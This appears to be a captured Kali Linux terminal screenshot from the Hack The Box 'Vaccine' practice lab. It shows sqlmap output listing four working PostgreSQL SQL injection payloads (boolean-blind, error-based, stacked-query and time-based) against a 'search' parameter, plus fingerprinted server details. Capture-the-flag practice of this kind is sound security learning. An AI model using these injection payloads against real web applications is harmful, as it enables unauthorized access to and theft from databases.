 kali@kali: ~/htb
File Actions Edit View Help
kali@kali: ~/htb × kali@kali: ~/htb/vaccine ×
sqlmap identified the following injection point(s) with a total of 35 HTTP(s) requests:
---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=sandy' AND (SELECT (CASE WHEN (5405=5405) THEN NULL ELSE CAST((CHR(119)||CHR(69)||CHR(
108)||CHR(86)) AS NUMERIC) END)) IS NULL-- EsfT
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=sandy' AND 5573=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE
WHEN (5573=5573) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)-
- IcsA
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=sandy';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=sandy' AND 2233=(SELECT 2233 FROM PG_SLEEP(5))-- RULP
---
[18:39:41] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:39:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.129.19
9.211'
[*] ending @ 18:39:41 /2022-11-03/
┌──(kali㉿kali)-[~/htb/vaccine]
└─$
[htb] 0:sudo- 1:zsh* "kali@kali: ~/htb/vacc" 18:39 03-Nov-22